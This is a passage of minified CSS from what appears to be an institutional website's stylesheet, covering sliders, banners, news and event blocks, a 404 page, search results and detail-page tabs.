span{color:#00c6a5}.block-separator:after,.block-title:after{display:block;content:"";width:100%;height:2px;background:linear-gradient(90deg,#fff,#00c6a5)}.block-separator:after{display:block;content:"";width:100%;height:2px;background:linear-gradient(90deg,#fff,#000)}.swiper{position:relative;width:100%;margin:0 auto;overflow:hidden}.swiper .swiper-wrapper{position:relative;display:flex;width:100%;height:100%;z-index:1;transition-timing-function:linear}.swiper .swiper-wrapper .swiper-slide{position:relative;width:100%;height:auto;flex-shrink:0}.swiper .swiper-nav{position:relative;display:flex;bottom:0;width:100%;z-index:1;justify-content:center;align-items:center}.swiper .swiper-nav icon{margin:0 10px;color:#fff;font-size:22px;cursor:pointer}.swiper .swiper-nav .swiper-page{display:inline-flex;margin:0 20px}.swiper .swiper-nav .swiper-page .swiper-pagination-bullet{display:inline-flex;width:28px;height:2px;margin:0 5px;background-color:#fff;cursor:pointer;transition:.2s ease-in-out}.swiper .swiper-nav .swiper-page .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#000}.section-page-banner{background-color:#ededed}.section-page-banner .backgrd{position:absolute;bottom:-40px;right:-40px;width:540px;height:540px;border-radius:100%;background-color:#404040;overflow:hidden;z-index:1}.section-page-banner .backgrd .imagmultiply{position:absolute;top:0;left:-100%;right:-100%;height:100%;margin:auto;opacity:.8}.section-page-banner.banner_stats{background-color:transparent;padding:20px 0}.section-page-banner.banner_stats .backgrd{display:none}@media (max-width:991.98px){.section-page-banner .backgrd{display:none}}.section-filter-block{padding-top:40px;z-index:3}.section-filter-block .form-group{width:auto;margin-top:20px;margin-bottom:0}.section-filter-block .form-group label{display:inline-block;color:#000;font-family:font-bold;font-size:22px;margin-bottom:0;vertical-align:middle}.section-filter-block .form-group input{position:relative;display:inline-block;width:146px;padding:0 10px;height:32px;border:none;border-bottom:1px solid #000;font-size:14px;z-index:1}.section-filter-block .form-group .select-box{position:relative;display:inline-block;vertical-align:middle}.section-filter-block .form-group .select-box .inputval{position:relative;width:140px;padding:0 25px 0 15px;height:32px;border:none;border-bottom:1px solid #000;font-size:16px;line-height:32px;overflow:hidden;word-break:break-all;z-index:1}.section-filter-block .form-group .select-box input{position:absolute;left:0;top:0;opacity:.01;z-index:0}.section-filter-block .form-group .select-box .list{position:absolute;left:0;top:31px;width:auto;min-width:100%;height:auto;max-height:0;padding:0 10px;border:1px solid #000;border-top:none;background-color:#fff;overflow:hidden;z-index:0;transition:.2s ease-in-out}.section-filter-block .form-group .select-box .list li{display:block;padding:5px;cursor:pointer;transition:.2s ease-in-out}.section-filter-block .form-group .select-box .list li:hover{color:#00c6a5}.section-filter-block .form-group .select-box.open .list{max-height:500px;padding:10px;margin-top:1px;z-index:2}.section-filter-block .group-date label{font-family:font-book;font-size:16px}.section-filter-block .group-date input{border:1px solid #00c6a5;width:120px;color:#00c6a5}.section-filter-block .btn-clear .close{width:20px;height:20px;border-radius:100%;background-color:#00c6a5;color:#fff;font-size:10px}.section-wrapper-blocks .container{margin-bottom:40px}.section-wrapper-blocks .block-text{width:auto}.section-wrapper-blocks .block-text hr{display:block!important;background:linear-gradient(90deg,#fff,#000)}.section-wrapper-blocks .block{display:flex;position:relative;width:100%;height:100%;padding:20px 0}.section-wrapper-blocks .block .block-imag{position:relative;width:160px;height:160px;margin-bottom:20px;border:1px solid #909090;border-radius:100%;overflow:hidden}.section-wrapper-blocks .block .block-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-wrapper-blocks .block .block-imag .imag.just{background-size:contain}.section-wrapper-blocks .block .block-info{position:relative;padding:15px 0;margin-left:20px}.section-wrapper-blocks .block .block-info .date{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:16px}.section-wrapper-blocks .block .block-info .title,.section-wrapper-blocks .block .block-info .title p{display:block;margin:0;color:#00c6a5;font-family:font-bold;font-size:23px}.section-wrapper-blocks .block .block-info .txt{display:block;margin:10px 0;color:#000;font-family:font-medium;font-size:18px}.section-wrapper-blocks .block .block-info .btn{position:absolute;left:0;bottom:0}.section-wrapper-blocks .block .block-info .excerpt{display:block;margin:5px 0;color:#000;font-family:font-book;font-size:16px;line-height:20px}.section-wrapper-blocks .block .block-info .link{display:block;margin:5px 0}.section-wrapper-blocks .block .block-info .link a{color:#00c6a5;text-decoration:underline;transition:.2s ease-in-out}.section-wrapper-blocks .block .block-info .link a:hover{color:#000}.section-wrapper-blocks hr{display:none}.section-wrapper-blocks hr:nth-child(3n+3){display:block}.section-wrapper-blocks hr:last-child{display:none}.section-wrapper-blocks .col-square{padding:15px}.section-wrapper-blocks .square-box{position:relative;width:100%}.section-wrapper-blocks .square-box:before{display:block;content:"";padding-top:100%}.section-wrapper-blocks .square-box.green{background-color:#00c6a5}.section-wrapper-blocks .square-box.green svg path{fill:#000}.section-wrapper-blocks .square-box.green .num{color:#fff}.section-wrapper-blocks .square-box.green .txt{color:#000}.section-wrapper-blocks .square-box.black{background-color:#000}.section-wrapper-blocks .square-box.black svg path{fill:#fff}.section-wrapper-blocks .square-box.black .num{color:#00c6a5}.section-wrapper-blocks .square-box.black .txt{color:#fff}.section-wrapper-blocks .square-box.grey{background-color:#ededed}.section-wrapper-blocks .square-box.grey svg path{fill:#00c6a5}.section-wrapper-blocks .square-box.grey .num{color:#00c6a5}.section-wrapper-blocks .square-box.grey .txt{color:#000}.section-wrapper-blocks .square-box svg{position:absolute;top:20px;right:20px;width:auto;height:50px}.section-wrapper-blocks .square-box .info{position:absolute;bottom:0;width:100%;padding:30px 20px}.section-wrapper-blocks .square-box .info .num{display:block;margin-bottom:10px;font-size:56px;font-family:font-bold}.section-wrapper-blocks .square-box .info .txt{display:block;min-height:52px;font-family:font-bold;font-size:26px;line-height:26px}@media (max-width:1199.98px){.section-wrapper-blocks .block .block-imag{width:140px;height:140px}}@media (max-width:991.98px){.section-wrapper-blocks hr:nth-child(3n+3){display:none}.section-wrapper-blocks hr:nth-child(4n+4){display:block}}@media (max-width:767.98px){.section-wrapper-blocks .block .block-imag{width:120px;height:120px}.section-wrapper-blocks hr{display:block!important}}@media (max-width:575.98px){.section-wrapper-blocks .square-box{width:260px;margin:auto}}.pagination{display:inline-flex;width:100%;max-width:320px;margin-bottom:60px;justify-content:center}.pagination .page-numbers{width:30px;height:30px;border-radius:100%;color:#000;font-family:font-medium;font-size:18px;text-align:center;line-height:30px;transition:.2s ease-in-out}.pagination .page-numbers:hover,.pagination .page-numbers icon{color:#00c6a5}.pagination .page-numbers.current{color:#fff;background-color:#00c6a5}@media (max-width:767.98px){.pagination{margin-bottom:40px}}.donation-wrapper{height:80px}.donation-btn{position:absolute;right:10px;top:30px;display:inline-flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;height:30px;width:150px;background-color:#00c6a5;border-radius:20px;letter-spacing:1px;font-family:font-bold;font-size:14px}@media (min-width:576px){.donation-btn{top:20px}}@media (min-width:768px){.donation-btn{top:20px;font-size:20px;height:40px;width:200px}}body.home .fakehead{display:none}body.home .section-intro{background-color:#000}body.home .section-intro .slider-intro{position:relative;width:100%;height:100vh;min-height:640px}body.home .section-intro .swiper-wrapper{position:absolute;width:100%;height:100%;z-index:1}body.home .section-intro .swiper-wrapper .swiper-slide{height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}body.home .section-intro .swiper-info{position:relative;width:100%;height:100%;z-index:2}body.home .section-intro .swiper-info .container--donation-btn{position:fixed;margin:0 auto}body.home .section-intro .swiper-info .donation-btn{position:absolute;right:10px;top:80px;display:inline-flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;height:30px;width:150px;background-color:#00c6a5;border-radius:20px;letter-spacing:1px;font-family:font-bold;font-size:14px}@media (min-width:576px){body.home .section-intro .swiper-info .donation-btn{top:128px}}@media (min-width:768px){body.home .section-intro .swiper-info .donation-btn{top:148px;font-size:20px;height:40px;width:200px}}body.home .section-intro .swiper-info .info{display:inline-flex;position:relative;height:60%}body.home .section-intro .swiper-info .info .scroll{position:absolute;left:30px;bottom:10%;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}body.home .section-intro .swiper-info .info .scroll icon{display:inline-block;color:#00c6a5;vertical-align:middle}body.home .section-intro .swiper-info .info .scroll span{display:inline-block;color:#fff;font-size:14px;vertical-align:middle}body.home .section-intro .swiper-info .info hr{width:2px;height:90%;border:0;margin:0 20px 0 40px;background-color:#00c6a5}body.home .section-intro .swiper-info .info h2 icon{color:#00c6a5}body.home .section-intro .swiper-info .info h2.v-enter-active,body.home .section-intro .swiper-info .info h2.v-leave-active{opacity:0}body.home .section-intro .swiper-info .info .link{cursor:pointer}body.home .section-intro:after{position:absolute;content:url("../img/home/detail-intro.png");left:0;bottom:-150px;line-height:0;z-index:1}@media (max-width:767.98px){body.home .section-intro .slider-intro{min-height:480px}body.home .section-intro .swiper-info .info{margin-bottom:40px}body.home .section-intro .swiper-info .info h3,body.home .section-intro .swiper-info .info h4{font-size:34px}body.home .section-intro:after{-webkit-transform:scale(.6);transform:scale(.6);-webkit-transform-origin:0 0;transform-origin:0 0}}body.home .section-phrases{background-color:#000;overflow:hidden}body.home .section-phrases .phr1 .backgrd,body.home .section-phrases .phr2 .backgrd,body.home .section-phrases .phr3 .backgrd{position:absolute;top:0;margin:auto;height:100%;z-index:-1}body.home .section-phrases .phr1 .backgrd.animaonscroll,body.home .section-phrases .phr2 .backgrd.animaonscroll,body.home .section-phrases .phr3 .backgrd.animaonscroll{opacity:0;transition:.5s ease-in-out}body.home .section-phrases .phr1 .backgrd.animaonscroll.anima,body.home .section-phrases .phr2 .backgrd.animaonscroll.anima,body.home .section-phrases .phr3 .backgrd.animaonscroll.anima{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}body.home .section-phrases .phr1{height:800px}body.home .section-phrases .phr1 .backgrd{right:0}body.home .section-phrases .phr1 .backgrd.animaonscroll{-webkit-transform:translateY(-200px);transform:translateY(-200px)}body.home .section-phrases .phr2{height:800px}body.home .section-phrases .phr2 .backgrd{left:0}body.home .section-phrases .phr2 .backgrd.animaonscroll{-webkit-transform:translateY(200px);transform:translateY(200px)}body.home .section-phrases .phr3{height:400px}body.home .section-phrases .phr3 .backgrd{left:-100%;right:-100%}body.home .section-phrases .phr3 .backgrd-down{position:absolute;right:0;bottom:0;height:auto;z-index:-1}body.home .section-phrases .phr3 .backgrd-down.animaonscroll{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0;transition:.5s ease-in-out}body.home .section-phrases .phr3 .backgrd-down.animaonscroll.anima{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}body.home .section-phrases .flex-end{display:flex;justify-content:flex-end;align-items:flex-end}body.home .section-phrases .phrases{display:flex;width:370px;height:400px;margin:0 65px;align-items:center}body.home .section-phrases .phrases.animaonscroll .block-text{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0;transition:.2s ease-in-out}body.home .section-phrases .phrases.animaonscroll.anima .block-text{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}@media (max-width:991.98px){body.home .section-phrases .phr1,body.home .section-phrases .phr2{height:720px}body.home .section-phrases .phr3{height:360px}body.home .section-phrases .phr3 .backgrd-down{width:480px}body.home .section-phrases .phrases{width:300px;height:360px;margin:0 10px}}@media (max-width:767.98px){body.home .section-phrases .phr1,body.home .section-phrases .phr2,body.home .section-phrases .phr3{margin-bottom:20px}body.home .section-phrases .phr1{height:auto}body.home .section-phrases .phr1 .backgrd{left:calc(-100% - 360px);right:-100%;width:360px;height:200%;display:none}body.home .section-phrases .phr2{height:auto}body.home .section-phrases .phr2 .backgrd{left:-100%;right:calc(-100% - 360px);bottom:0;top:auto;width:360px;height:200%;display:none}body.home .section-phrases .phr3{height:auto}body.home .section-phrases .phr3 .backgrd{display:none}body.home .section-phrases .phr3 .backgrd-down{width:280px;display:none}body.home .section-phrases .phrases{width:300px;height:240px;margin:0 auto 20px}}body.home .section-events{overflow:hidden}body.home .section-events:before{position:absolute;content:url("../img/home/detail-events.png");left:0;top:0;line-height:0;z-index:1}body.home .section-events .slider-events{margin:60px 0 20px;overflow:visible}body.home .section-events .slider-events .swiper-slide{width:auto}body.home .section-events .slider-events .date .week{display:block;color:#000;font-family:font-book;font-size:18px}body.home .section-events .slider-events .date .day{display:table;position:relative;padding:5px 0 10px;margin-bottom:-2px;border-bottom:3px solid #00c6a5;color:#00c6a5;font-family:font-bold;font-size:36px}body.home .section-events .slider-events .info{display:flex;padding:20px 10px;border-top:1px solid #000;flex-wrap:wrap}body.home .section-events .slider-events .info .bloco{width:240px;margin-right:20px}body.home .section-events .slider-events .info .bloco .hour{display:block;margin:5px 0;color:#00c6a5;font-family:font-book;font-size:20px}body.home .section-events .slider-events .info .bloco .title{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:18px}body.home .section-events .slider-events .info .bloco .txt{display:block;margin:10px 0;color:#000;font-family:font-bold;font-size:23px;transition:.2s ease-in-out}body.home .section-events .slider-events .info .bloco:hover .txt{color:#00c6a5}@media (max-width:767.98px){body.home .section-events:before{-webkit-transform:scale(.6);transform:scale(.6);-webkit-transform-origin:0 0;transform-origin:0 0}}body.home .section-news{background-color:#ededed}body.home .section-news .slider-news{display:flex;margin:40px auto}body.home .section-news .slider-news .swiper-wrapper{width:calc(100% - 52px)}body.home .section-news .slider-news .swiper-wrapper .swiper-slide{padding-right:60px;z-index:1}body.home .section-news .slider-news .swiper-wrapper .swiper-slide.swiper-slide-active{z-index:3}body.home .section-news .slider-news .swiper-wrapper .bloco{position:relative;display:block;width:420px;height:auto;min-height:220px;padding-bottom:20px;margin:auto}body.home .section-news .slider-news .swiper-wrapper .bloco .date{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:18px;font-weight:700}body.home .section-news .slider-news .swiper-wrapper .bloco .txt{display:block;margin:10px 0;color:#000;font-family:font-bold;font-size:32px}body.home .section-news .slider-news .swiper-wrapper .bloco .link{position:absolute;left:0;bottom:0;color:#00c6a5;font-size:20px;text-decoration:underline;line-height:120%}body.home .section-news .slider-news .swiper-nav{display:inline-flex;width:52px;flex-direction:column;justify-content:flex-start}body.home .section-news .slider-news .swiper-nav .swiper-page{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:18px;margin:5px auto 20px}body.home .section-news .slider-news .swiper-nav .swiper-page .swiper-pagination-current{color:#00c6a5;font-family:font-bold;padding:0 2px}body.home .section-news .slider-news .swiper-nav .swiper-page .swiper-pagination-total{padding:0 2px}body.home .section-news .slider-news .swiper-nav .next,body.home .section-news .slider-news .swiper-nav .prev{position:relative;width:48px;height:48px;margin:10px 0;border:1px solid #909090;border-radius:100%}body.home .section-news .slider-news .swiper-nav .next icon,body.home .section-news .slider-news .swiper-nav .prev icon{width:100%;height:100%;margin:auto;color:#00c6a5}body.home .section-news .slider-news .swiper-nav .prev{padding-right:5px}body.home .section-news .slider-news .swiper-nav .next{padding-left:5px}body.home .section-news .slider-news .swiper-nav #conter{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;z-index:1;cursor:pointer}body.home .section-news .arae-video{display:inline-flex;justify-content:flex-end}body.home .section-news .arae-video .bloco{position:relative;width:340px;height:100%;padding:0 40px}body.home .section-news .arae-video .bloco:before{position:absolute;content:"";width:100%;height:100%;left:0;bottom:0;padding-top:80px;background-color:#00c6a5;box-sizing:content-box}body.home .section-news .arae-video .bloco .block-title{height:100%;padding-bottom:60px;align-content:flex-start}body.home .section-news .arae-video .bloco .block-title:after{display:none}body.home .section-news .arae-video .bloco .video{display:flex;width:100%;height:140px;background-color:#fff;background-repeat:no-repeat;background-position:50%;background-size:cover;align-items:center;justify-content:center;cursor:pointer;text-decoration:none}body.home .section-news .arae-video .bloco .video icon{width:48px;height:48px;padding-left:5px;border-radius:100%;background-color:#ededed;color:#000;font-size:22px;box-shadow:0 0 40px 0 rgba(0,0,0,.4);text-decoration:none}body.home .section-news .arae-video .bloco .more{display:block;position:absolute;bottom:20px;width:100%;padding-top:20px;text-align:right}body.home .section-news .arae-video .bloco .more span{color:#fff;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}body.home .section-news .arae-video .bloco .more icon{margin-left:5px;color:#000}body.home .section-news .arae-video .bloco .more:before{display:block;position:absolute;top:0;content:"";width:100%;height:2px;background:linear-gradient(90deg,#00c6a5,#000)}body.home .section-news .arae-video .bloco .more:hover span{color:#000}@media (max-width:991.98px){body.home .section-news .slider-news .swiper-wrapper .bloco{width:100%}body.home .section-news .arae-video{justify-content:center;margin-top:20px}}@media (max-width:767.98px){body.home .section-news .arae-video .bloco:before{padding-top:0}}body.home .section-jobs .box-link{display:block;margin:40px 0 0}body.home .section-jobs .container:after{position:absolute;content:url("../img/home/detail-jobs.png");top:-60px;left:-20%;line-height:0;z-index:1;-webkit-transform:scale(.75);transform:scale(.75);-webkit-transform-origin:0 0;transform-origin:0 0}body.home .section-hrs4r{margin-bottom:160px}body.home .section-hrs4r .box-link{display:block;margin:40px 0 0}body.home .section-hrs4r .container:after{position:absolute;content:"";background-image:url("../img/home/home-hrs4r.jpeg");border-bottom-left-radius:510px;border-bottom-right-radius:510px;background-repeat:no-repeat;background-position:50%;background-size:cover;top:-60px;left:-20%;line-height:0;z-index:1;-webkit-transform-origin:0 0;transform-origin:0 0;width:585px;height:310px}body.home .section-hrs4r h3,body.home .section-hrs4r p{margin-left:200px;font-weight:700}body.home .section-covid{overflow:hidden;background:url("../img/home/bg-section-covid.png") no-repeat;background-size:cover}body.home .section-covid .container,body.home .section-covid .container .box-text,body.home .section-covid .container .link,body.home .section-covid .container .link:not(:hover) span,body.home .section-covid .container .pri,body.home .section-covid .container h3,body.home .section-covid .container p{color:#fff}body.home .section-covid .container:after{content:none}body.home .section-covid .box-link{display:block;margin:40px 0 0}body.home .section-covid .container .content{position:relative;z-index:100}@media (max-width:1199.98px){body.home .section-hrs4r .container:after,body.home .section-jobs .container:after{left:-30%}}@media (max-width:991.98px){body.home .section-hrs4r .container:after,body.home .section-jobs .container:after{display:none}body.home .section-hrs4r h3,body.home .section-jobs h3{margin-left:0}}body.home .section-logos{background-color:#00c6a5}@media (max-width:991.98px){body.home .section-logos{background-color:#00c6a5}body.home .section-logos img{-webkit-transform:scale(.75);transform:scale(.75)}}body.home #hp-alert-container{z-index:9999;width:100%;position:fixed;overflow-y:scroll;overflow-x:hidden;top:0;bottom:0;background:rgba(0,0,0,.4)}body.home #hp-alert-container #hp-alert-inner-container{z-index:inherit;position:relative;width:80%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:10px;top:48px;background-color:#000}body.home #hp-alert-container #hp-alert-close{z-index:inherit;position:absolute;top:5px;right:5px;width:40px;height:40px;font-size:40px;font-weight:700;color:#00c6a5;line-height:40px;text-align:center}body.home #hp-alert-container #hp-alert-title{color:#00c6a5;text-align:center;font-size:40px;padding-top:10px;padding-bottom:10px;font-weight:700;background-color:#fff}body.home #hp-alert-container #hp-alert-image-container{padding-top:20px;width:100%;height:300px;background-position:50%;background-repeat:no-repeat;background-size:cover;background-color:transparent}body.home #hp-alert-container #hp-alert-content{background-color:#fff;padding:10px 10px 30px;line-height:20px;font-size:18px}body.home #hp-alert-container #hp-alert-content h3{font-size:20px}body.home #hp-alert-container #hp-alert-content a{color:#00c6a5}.section-404{width:100%;height:auto;padding:40px 0;background-color:#00c6a5}.section-404 .block-404{margin:100px auto 40px}@-webkit-keyframes roda4{0{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes roda4{0{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.section-404 .block-404 .num{position:relative;display:inline-block;width:196px;height:196px;background-color:#fff;overflow:hidden}.section-404 .block-404 .num.n4{background-image:url("../img/4.png");background-repeat:no-repeat;background-position:50%;background-size:cover}.section-404 .block-404 .num.n4 span{-webkit-animation:roda4 100s linear infinite;animation:roda4 100s linear infinite}.section-404 .block-404 .num.n0{background-image:url("../img/0.png");background-repeat:no-repeat;background-position:50%;background-size:cover}.section-404 .block-404 .num.n0 span{-webkit-animation:roda4 100s linear infinite;animation:roda4 100s linear infinite;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.section-404 .block-404 .num span{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;width:125%;height:125%;margin:auto;background-image:url("../img/lines.png");background-repeat:no-repeat;background-position:50%;background-size:cover}.section-404 .block-text{text-align:center}.section-404 .block-text .link{text-decoration:none}.section-404 .block-text .link icon{color:#000;margin-right:20px}.section-404 .block-text .link span{color:#fff;transition:.2s ease-in-out}.section-404 .block-text .link:hover icon{color:#000}.section-404 .block-text .link:hover span{text-decoration:underline}@media (max-width:767.98px){.section-404 .block-404{margin:60px auto 20px}.section-404 .block-404 .num{width:90px;height:90px}}.banner-search .input-box{display:flex;width:100%;max-width:580px;height:54px;margin:auto;padding:0 10px 0 20px;background-color:#fff}.banner-search .input-box icon.search{font-size:18px;color:#00c6a5}.banner-search .input-box input{width:100%;max-width:100%;margin:0 10px;border:none;color:#909090;background-color:transparent;flex-basis:0;flex-grow:1}.banner-search .banner-info{background-color:#ededed!important;padding:10px 0!important}.banner-search .banner-info .filter{display:table;padding-left:10px;margin:auto;flex-wrap:wrap;flex:0 1 auto}.banner-search .banner-info .filter .list{display:inline-flex;flex-wrap:wrap;flex:1 0}.banner-search .banner-info .filter span{color:#000;font-family:font-bold;font-size:16px;margin:10px 10px 10px 0}.banner-search .banner-info .filter a{display:block;margin:10px;color:#000;font-family:font-book;font-size:16px;line-height:100%;transition:.2s ease-in-out;cursor:pointer}.banner-search .banner-info .filter a.active{color:#00c6a5;font-weight:700;text-decoration:underline;cursor:default}.banner-search .banner-info .filter a:hover{color:#00c6a5;text-decoration:underline}.banner-search .banner-info .filter .pri{color:#00c6a5}@media (max-width:575.98px){.banner-search .input-box{margin:auto 10px}.banner-search .banner-info .filter{display:flex}}.section-search .block-text{margin:-20px 0 40px}.section-search .area-results{position:relative;width:100%;min-height:10vh}.section-search .area-results .search-result-line{display:flex;padding:10px 0 0;flex-wrap:wrap}.section-search .area-results .search-result-line .block-imag{position:relative;width:120px;height:120px;border:1px solid #909090;border-radius:100%;overflow:hidden}.section-search .area-results .search-result-line .block-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-search .area-results .search-result-line .block-imag .imag.just{background-size:contain}.section-search .area-results .search-result-line .block-info{position:relative;padding:15px 0;margin-left:20px}.section-search .area-results .search-result-line small{margin-bottom:10px;color:#909090;font-size:16px;text-transform:uppercase}.section-search .area-results .search-result-line a{display:block;color:#00c6a5;font-size:20px;line-height:140%;font-weight:700}.section-search .area-results .search-result-line a:hover{text-decoration:underline}.section-search .area-results .search-result-line .search-result-permalink,.section-search .area-results .search-result-line .search-result-resume,.section-search .area-results .search-result-line .search-result-title{display:block;color:#000;font-size:16px;line-height:140%;margin-bottom:10px}.section-search .area-results .search-result-line .search-result-permalink a,.section-search .area-results .search-result-line .search-result-resume a,.section-search .area-results .search-result-line .search-result-title a{display:inline-block;color:#000;font-size:16px;text-decoration:underline}.section-search .area-results .search-result-line .search-result-title{font-family:font-bold}.section-search .area-results .search-result-line hr{margin-top:40px}.section-search .no-search-results{display:block;text-align:center}.block-event{display:flex;padding:20px 0}.block-event .box-imag{position:relative;width:120px;height:120px;margin:10px 20px 10px 0;border:1px solid #909090;border-radius:100%;overflow:hidden;flex:0 0 auto}.block-event .box-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.block-event .box-info{position:relative}.block-event .box-info h5{margin:10px 0}@media (max-width:575.98px){.block-event{flex-direction:column}.block-event .box-imag{align-self:center;margin:0}}.section-detail-banner{width:100%;height:380px;background-color:#ededed}.section-detail-banner .backgrd{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-detail-banner .banner-info{position:absolute;bottom:0;left:0;width:100%;height:auto;padding:20px 0;background-color:rgba(0,0,0,.5)}.section-detail-banner .banner-info .info .name{display:block;margin-bottom:10px;color:#00c6a5;font-family:font-bold;font-size:56px}.section-detail-banner .banner-info .info .adjunct{display:block;margin-bottom:5px}.section-detail-banner .banner-info .info .adjunct span{display:inline-block;color:#fff;font-family:font-medium;font-size:18px}.section-detail-banner .banner-info .info .adjunct span icon{color:#00c6a5}.section-detail-banner .banner-info .info .adjunct a{display:inline-block;color:#fff;font-family:font-book;font-size:18px;text-decoration:underline}.section-detail-banner .banner-info .info .adjunct ul{display:initial;font-size:0}.section-detail-banner .banner-info .info .adjunct ul li{display:inline-block;color:#fff;font-family:font-book;font-size:18px}.section-detail-banner .banner-info .info .adjunct ul li:after{display:inline-block;content:"\25CF";padding:0 10px;color:#00c6a5;font-family:icons;font-size:14px}.section-detail-banner .banner-info .info .adjunct ul li:last-child:after{display:none}@media (max-width:767.98px){.section-detail-banner{height:320px}.section-detail-banner .banner-info .info .name{font-size:36px}}.section-detail .group-col{position:relative}.section-detail .group-col .tab-back{display:none;width:100%;padding:15px 10px 15px 0;margin-top:10px;border-bottom:1px solid #ededed;color:#909090;font-family:font-medium;font-size:20px;align-items:center;justify-content:space-between;cursor:pointer}.section-detail .group-col .tab-back:before{content:"\E802";margin-right:5px;font-family:icons;font-size:16px;transition:.2s ease-in-out}.section-detail .col-cont,.section-detail .col-nav,.section-detail .col-upon{margin-bottom:40px}.section-detail .col-upon{padding:0}.section-detail .wraps-nav{padding:50px 0 0}.section-detail .wraps-nav .tab-link{display:flex;width:100%;padding:15px 10px 15px 0;border-top:1px solid #ededed;color:#909090;font-family:font-medium;font-size:20px;line-height:120%;align-items:center;justify-content:space-between;cursor:pointer;transition:.2s ease-in-out}.section-detail .wraps-nav .tab-link:first-child{border-top:none}.section-detail .wraps-nav .tab-link:after{display:block;content:"\E803";margin-left:5px;font-family:icons;font-size:16px;transition:.2s ease-in-out}.section-detail .wraps-nav .tab-link.active,.section-detail .wraps-nav .tab-link:hover{color:#00c6a5}.section-detail .wraps-nav .tab-link.active{font-family:font-bold}.section-detail .wraps-further{display:table;background-color:#000;margin:15px -10px 0;padding:5px 10px 20px}.section-detail .wraps-further .form-group input{font-size:14px}.section-detail .wraps-cont{padding:40px 10px 0}.section-detail .wraps-cont .tab{opacity:1;transition:.2s ease-in-out}.section-detail .wraps-cont .tab.v-enter-active,.section-detail .wraps-cont .tab.v-leave-active{opacity:0}.section-detail .wraps-cont .tab .connection,.section-detail .wraps-cont .tab .news,.section-detail .wraps-cont .tab .subject,.section-detail .wraps-cont .tab .wrap{display:block;position:relative;padding:10px 0 40px;text-decoration:none}.section-detail .wraps-cont .tab .connection .data,.section-detail .wraps-cont .tab .news .data,.section-detail .wraps-cont .tab .subject .data,.section-detail .wraps-cont .tab .wrap .data{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:16px}.section-detail .wraps-cont .tab .connection h6,.section-detail .wraps-cont .tab .news h6,.section-detail .wraps-cont .tab .subject h6,.section-detail .wraps-cont .tab .wrap h6{margin-top:-20px}.section-detail .wraps-cont .tab .connection a,.section-detail .wraps-cont .tab .news a,.section-detail .wraps-cont .tab .subject a,.section-detail .wraps-cont .tab .wrap a{color:#00c6a5}.section-detail .wraps-cont .tab .connection a.link,.section-detail .wraps-cont .tab .news a.link,.section-detail .wraps-cont .tab .subject a.link,.section-detail .wraps-cont .tab .wrap a.link{display:block;margin:10px 0}.section-detail .wraps-cont .tab .connection hr,.section-detail .wraps-cont .tab .news hr,.section-detail .wraps-cont .tab .subject hr,.section-detail .wraps-cont .tab .wrap hr{position:absolute;bottom:0;left:0}.section-detail .wraps-cont .tab .subject{display:flex}.section-detail .wraps-cont .tab .subject .box-imag{position:relative;width:120px;height:120px;margin:10px 20px 0 0;border:1px solid #909090;border-radius:100%;overflow:hidden;flex:0 0 auto}.section-detail .wraps-cont .tab .subject .box-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-detail .wraps-cont .tab .subject .box-imag .imag.just{background-size:contain}.section-detail .wraps-cont .tab .subject .box-info{position:relative}.section-detail .wraps-cont .tab .wraps-link{display:flex;width:100%;margin:20px 0 -10px;align-items:flex-end;justify-content:space-between;flex-wrap:wrap}.section-detail .wraps-cont .tab .wraps-link .link-pdfs a{display:block}.section-detail .wraps-cont .tab .wraps-link .link-page{display:inline-flex;align-items:center;text-decoration:none;margin-bottom:10px}.section-detail .wraps-cont .tab .wraps-link .link-page span{color:#000;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}.section-detail .wraps-cont .tab .wraps-link .link-page icon{margin-left:5px;color:#00c6a5}.section-detail .wraps-cont .tab .wraps-link .link-page:hover span{color:#00c6a5}.section-detail .wraps-cont .block-text{margin:20px 0}.section-detail .wraps-cont .block-text img{display:block;width:auto;max-width:100%;height:auto;margin:20px 0}.section-detail .wraps-cont .block-text img.aligncenter{margin:20px auto}.section-detail .wraps-cont .wraps-upon{position:absolute;top:0;right:-285px;width:285px;z-index:1}.section-detail .wraps-upon{opacity:1;transition:.2s ease-in-out}.section-detail .wraps-upon.v-enter-active,.section-detail .wraps-upon.v-leave-active{opacity:0}.section-detail .wraps-upon .box-imag{position:absolute;width:100%;height:40px;z-index:1}.section-detail .wraps-upon .box-imag .block-imag{position:absolute;bottom:0;left:0;right:0;width:240px;height:240px;margin:auto;background-color:#fff;border-radius:100%;overflow:hidden;box-shadow:0 0 20px 0 rgba(0,0,0,.25)}.section-detail .wraps-upon .box-imag .block-imag 